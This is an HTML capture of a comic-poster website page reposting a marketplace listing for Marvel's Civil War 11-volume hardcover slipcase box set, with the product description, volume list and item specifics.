

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comicbookposter.info/2022/11/10/marvel-civil-war-box-set-contains-11-hardcover-books-exclusive-poster/
body_size: 26223
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Marvel Civil War Box Set Contains 11 Hardcover Books &amp; Exclusive Poster | Comic Book Poster</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://comicbookposter.info/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://comicbookposter.info/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Comic Book Poster &raquo; Feed" href="https://comicbookposter.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comic Book Poster &raquo; Comments Feed" href="https://comicbookposter.info/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='parament-css'  href='https:///comicbookposter.info/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///comicbookposter.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///comicbookposter.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comicbookposter.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://comicbookposter.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Archies Holiday Special Elf Movie Poster Variant Printed Numbered 37/50 World' href='https://comicbookposter.info/2022/11/10/archies-holiday-special-elf-movie-poster-variant-printed-numbered-3750-world-3/' />
<link rel='next' title='Richard Corben Den #1 High Grade 9.8 Condition 1991 Fatagore 1st Ed Neverwhere' href='https://comicbookposter.info/2022/11/11/richard-corben-den-1-high-grade-9-8-condition-1991-fatagore-1st-ed-neverwhere/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://comicbookposter.info/2022/11/10/marvel-civil-war-box-set-contains-11-hardcover-books-exclusive-poster/' />
<link rel='shortlink' href='https://comicbookposter.info/?p=6698' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/vaxam.js"></script>
<script type="text/javascript" src="/dohinubyb.js"></script>
</head>

<body class="single single-post postid-6698 single-format-standard">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="https://comicbookposter.info">Comic Book Poster</a></h1>
		
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://comicbookposter.info/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://comicbookposter.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://comicbookposter.info/terms-of-use/">Terms of Use</a></li></ul></div>
</nav>
<div id="container" class="contain">
	<div id="main" role="main">
													
<article id="post-6698" class="post-6698 post type-post status-publish format-standard hentry category-marvel tag-books tag-civil tag-contains tag-exclusive tag-hardcover tag-marvel tag-poster contain has-byline">

	<div class="title">
					<h2 class="entry-title">Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster</h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2022/11/10/marvel-civil-war-box-set-contains-11-hardcover-books-exclusive-poster/">November 10, 2022</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/marvel/" rel="category tag">marvel</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/books/" rel="tag">books</a>, <a href="https://comicbookposter.info/tag/civil/" rel="tag">civil</a>, <a href="https://comicbookposter.info/tag/contains/" rel="tag">contains</a>, <a href="https://comicbookposter.info/tag/exclusive/" rel="tag">exclusive</a>, <a href="https://comicbookposter.info/tag/hardcover/" rel="tag">hardcover</a>, <a href="https://comicbookposter.info/tag/marvel/" rel="tag">marvel</a>, <a href="https://comicbookposter.info/tag/poster/" rel="tag">poster</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Marvel-Civil-War-Box-Set-Contains-11-Hardcover-Books-Exclusive-Poster-01-ur.jpg" title="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster" alt="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster"/>
<br/>

 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Marvel-Civil-War-Box-Set-Contains-11-Hardcover-Books-Exclusive-Poster-02-xq.jpg" title="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster" alt="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster"/>
 		<br/>		 	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Marvel-Civil-War-Box-Set-Contains-11-Hardcover-Books-Exclusive-Poster-03-rd.jpg" title="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster" alt="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster"/> 	<br/>

  <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Marvel-Civil-War-Box-Set-Contains-11-Hardcover-Books-Exclusive-Poster-04-yn.jpg" title="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster" alt="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster"/> 	<br/> 


 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Marvel-Civil-War-Box-Set-Contains-11-Hardcover-Books-Exclusive-Poster-05-qqtx.jpg" title="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster" alt="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster"/>
 
<br/> 
	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Marvel-Civil-War-Box-Set-Contains-11-Hardcover-Books-Exclusive-Poster-06-xn.jpg" title="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster" alt="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster"/>
 	<br/><img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Marvel-Civil-War-Box-Set-Contains-11-Hardcover-Books-Exclusive-Poster-07-ki.jpg" title="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster" alt="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster"/>     	<br/>	  <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Marvel-Civil-War-Box-Set-Contains-11-Hardcover-Books-Exclusive-Poster-08-uo.jpg" title="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster" alt="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster"/>  <br/>	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Marvel-Civil-War-Box-Set-Contains-11-Hardcover-Books-Exclusive-Poster-09-moa.jpg" title="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster" alt="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster"/>
  <br/>      <br/>
  
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster" alt="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster"/> 
<br/>  
 Get all sides to the story of Marvel&#8217;s most incendiary epic in this 11-volume box set! When the New Warriors kick off a deadly disaster in Stamford, Connecticut, the cry goes out for superhuman registration. With Iron Man leading the pro-registration camp, and Captain America very much anti-registration, the Marvel Universe splits down the middle as friendships, teams and even families are torn apart. From the key stories that set the stage, to the main event, to its global headline-making aftermath, the entire Civil War is fought inside one glorious slipcase box &#8211; including all the war&#8217;s dramatic impacts on the Avengers, Fantastic Four, X-Men, Spider-Man and everyone else on the Front Line! Plus a whole volume of behind-the-scenes special features that take you inside the conflict. War &#8211; this is what it&#8217;s good for! CIVIL WAR PROLOGUE PREMIERE HC 304 PGS. CIVIL WAR PREMIERE HC 256 PGS. CIVIL WAR: AVENGERS PREMIERE HC 392 PGS. CIVIL WAR: FANTASTIC FOUR PREMIERE HC 360 PGS. CIVIL WAR: FRONT LINE PREMIERE HC 360 PGS. CIVIL WAR: MARVEL UNIVERSE PREMIERE HC 408 PGS. CIVIL WAR: SPIDER-MAN PREMIERE HC 472 PGS. CIVIL WAR: THE UNDERSIDE PREMIERE HC 352 PGS. CIVIL WAR: X-MEN PREMIERE HC 408 PGS. CIVIL WAR AFTERMATH PREMIERE HC 344 PGS. CIVIL WAR FILES PREMIERE HC 464 PGS. This item is in the category &#8220;Collectibles\Comic Books &#038; Memorabilia\Comics\Comics &#038; Graphic Novels&#8221;. The seller is &#8220;bluewoollymammouth-2&#8243; and is located in this country: US. This item can be shipped to United States.
<ul>

<li>Publication Year: 2006</li>
<li>Artist/Writer: Mark Millar</li>
<li>Format: Hardcover</li>
<li>Tradition: US Comics</li>
<li>Bundle Description: Slipcase Box Set</li>
<li>Series Title: Civil War</li>
<li>Custom Bundle: Yes</li>
<li>Superhero Team: Avengers, X-Men, Fantastic Four</li>
<li>Universe: Marvel (MCU)</li>
<li>Features: Set</li>
<li>Publisher: Marvel Comics</li>

	</ul>
 

 <br/> 
 
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster" alt="Marvel Civil War Box Set Contains 11 Hardcover Books &#038; Exclusive Poster"/>
 
<br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://comicbookposter.info/2022/11/10/marvel-civil-war-box-set-contains-11-hardcover-books-exclusive-poster/" data-a2a-title="Marvel Civil War Box Set Contains 11 Hardcover Books & Exclusive Poster"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcomicbookposter.info%2F2022%2F11%2F10%2Fmarvel-civil-war-box-set-contains-11-hardcover-books-exclusive-poster%2F&amp;linkname=Marvel%20Civil%20War%20Box%20Set%20Contains%2011%20Hardcover%20Books%20%26%20Exclusive%20Poster" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcomicbookposter.info%2F2022%2F11%2F10%2Fmarvel-civil-war-box-set-contains-11-hardcover-books-exclusive-poster%2F&amp;linkname=Marvel%20Civil%20War%20Box%20Set%20Contains%2011%20Hardcover%20Books%20%26%20Exclusive%20Poster" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcomicbookposter.info%2F2022%2F11%2F10%2Fmarvel-civil-war-box-set-contains-11-hardcover-books-exclusive-poster%2F&amp;linkname=Marvel%20Civil%20War%20Box%20Set%20Contains%2011%20Hardcover%20Books%20%26%20Exclusive%20Poster" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://comicbookposter.info/2022/11/10/marvel-civil-war-box-set-contains-11-hardcover-books-exclusive-poster/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div>

		<nav id="post-nav" class="contain">
		<h1 class="assistive-text">Posts navigation</h1>
		<div class="nav-older">&larr; <a href="https://comicbookposter.info/2022/11/10/archies-holiday-special-elf-movie-poster-variant-printed-numbered-3750-world-3/" rel="prev">Archies Holiday Special Elf Movie Poster Variant Printed Numbered 37/50 World</a></div>		<div class="nav-newer"><a href="https://comicbookposter.info/2022/11/11/richard-corben-den-1-high-grade-9-8-condition-1991-fatagore-1st-ed-neverwhere/" rel="next">Richard Corben Den #1 High Grade 9.8 Condition 1991 Fatagore 1st Ed Neverwhere</a> &rarr;</div>	</nav>
	
</article>				
<div id="comments">

	
	
</div><!-- #comments -->						</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://comicbookposter.info/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://comicbookposter.info/2026/01/21/marvel-comics-the-poster-collection-insights-poster-collections/">Marvel Comics The Poster Collection (Insights Poster Collections)</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/20/action-comics-252-pr-0-5-1959-1st-app-supergirl/">Action Comics #252 PR 0.5 1959 1st app. Supergirl</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/20/just-teasing-dave-stevens-1991-betty-page-sheena-planet-comics-poster-book-autog/">Just Teasing Dave Stevens 1991 Betty Page Sheena Planet Comics Poster Book Autog</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/19/donald-trumppokemon-trading-card/">Donald Trump/Pokémon Trading Card</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/18/foom-membership-kit-poster-marvelmania-1973-jim-steranko-art-near-mint-condition/">FOOM Membership Kit POSTER Marvelmania 1973 Jim Steranko art Near Mint Condition</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://comicbookposter.info/2026/01/'>January 2026</a></li>
	<li><a href='https://comicbookposter.info/2025/12/'>December 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/11/'>November 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/10/'>October 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/09/'>September 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/08/'>August 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/07/'>July 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/06/'>June 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/05/'>May 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/04/'>April 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/03/'>March 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/02/'>February 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/01/'>January 2025</a></li>
	<li><a href='https://comicbookposter.info/2024/12/'>December 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/11/'>November 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/10/'>October 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/09/'>September 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/08/'>August 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/07/'>July 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/06/'>June 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/05/'>May 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/04/'>April 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/03/'>March 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/02/'>February 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/01/'>January 2024</a></li>
	<li><a href='https://comicbookposter.info/2023/12/'>December 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/11/'>November 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/10/'>October 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/09/'>September 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/08/'>August 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/07/'>July 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/06/'>June 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/05/'>May 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/04/'>April 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/03/'>March 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/02/'>February 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/01/'>January 2023</a></li>
	<li><a href='https://comicbookposter.info/2022/12/'>December 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/11/'>November 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/10/'>October 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/09/'>September 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/08/'>August 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/07/'>July 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/06/'>June 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/05/'>May 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/04/'>April 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/03/'>March 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/02/'>February 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/01/'>January 2022</a></li>
	<li><a href='https://comicbookposter.info/2021/12/'>December 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/11/'>November 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/10/'>October 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/09/'>September 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/08/'>August 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/07/'>July 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/06/'>June 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/05/'>May 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/04/'>April 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/03/'>March 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/02/'>February 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/01/'>January 2021</a></li>
	<li><a href='https://comicbookposter.info/2020/12/'>December 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/11/'>November 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/10/'>October 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/09/'>September 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/08/'>August 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/07/'>July 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/06/'>June 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/05/'>May 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/04/'>April 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/03/'>March 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/02/'>February 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/01/'>January 2020</a></li>
	<li><a href='https://comicbookposter.info/2019/12/'>December 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/11/'>November 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/10/'>October 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/09/'>September 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/08/'>August 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/07/'>July 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/06/'>June 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/05/'>May 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/04/'>April 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/03/'>March 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/02/'>February 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/01/'>January 2019</a></li>
	<li><a href='https://comicbookposter.info/2018/12/'>December 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/11/'>November 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/10/'>October 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/09/'>September 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/08/'>August 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/07/'>July 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/06/'>June 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/05/'>May 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/04/'>April 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/03/'>March 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/02/'>February 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/01/'>January 2018</a></li>
	<li><a href='https://comicbookposter.info/2017/12/'>December 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/11/'>November 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/10/'>October 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/09/'>September 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/08/'>August 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/07/'>July 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/06/'>June 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/05/'>May 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/04/'>April 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/03/'>March 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/02/'>February 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/01/'>January 2017</a></li>
	<li><a href='https://comicbookposter.info/2016/12/'>December 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-5415"><a href="https://comicbookposter.info/category/10x8/" >10&#215;8</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://comicbookposter.info/category/11x17/" >11&#215;17</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://comicbookposter.info/category/12x16/" >12&#215;16</a>
</li>
	<li class="cat-item cat-item-8220"><a href="https://comicbookposter.info/category/12x18/" >12&#215;18</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://comicbookposter.info/category/13x19/" >13&#215;19</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://comicbookposter.info/category/16x20/" >16&#215;20</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://comicbookposter.info/category/17x11/" >17&#215;11</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://comicbookposter.info/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://comicbookposter.info/category/1964-2003/" >1964-2003</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://comicbookposter.info/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://comicbookposter.info/category/1977-1978/" >1977-1978</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://comicbookposter.info/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://comicbookposter.info/category/1986-marvel/" >1986-marvel</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://comicbookposter.info/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://comicbookposter.info/category/1992-spawn-comic/" >1992-spawn-comic</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://comicbookposter.info/category/19x13/" >19&#215;13</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://comicbookposter.info/category/2000ad/" >2000ad</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://comicbookposter.info/category/20x28/" >20&#215;28</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://comicbookposter.info/category/21x27/" >21&#215;27</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://comicbookposter.info/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://comicbookposter.info/category/2spider-man/" >2spider-man</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://comicbookposter.info/category/34x22/" >34&#215;22</a>
</li>
	<li class="cat-item cat-item-8118"><a href="https://comicbookposter.info/category/36x24/" >36&#215;24</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://comicbookposter.info/category/3limited/" >3limited</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://comicbookposter.info/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://comicbookposter.info/category/50x50/" >50&#215;50</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://comicbookposter.info/category/59x30/" >59&#215;30</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://comicbookposter.info/category/68x47/" >68&#215;47</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://comicbookposter.info/category/6simpsons/" >6simpsons</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://comicbookposter.info/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://comicbookposter.info/category/84cm/" >84cm</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://comicbookposter.info/category/8eme/" >8ème</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://comicbookposter.info/category/90cm/" >90cm</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://comicbookposter.info/category/a-go/" >a-go</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://comicbookposter.info/category/abby/" >abby</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://comicbookposter.info/category/abner/" >abner</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://comicbookposter.info/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://comicbookposter.info/category/acba/" >acba</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://comicbookposter.info/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://comicbookposter.info/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://comicbookposter.info/category/actuel/" >actuel</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://comicbookposter.info/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://comicbookposter.info/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://comicbookposter.info/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://comicbookposter.info/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://comicbookposter.info/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://comicbookposter.info/category/affiche-lithographie/" >affiche-lithographie</a>
</li>
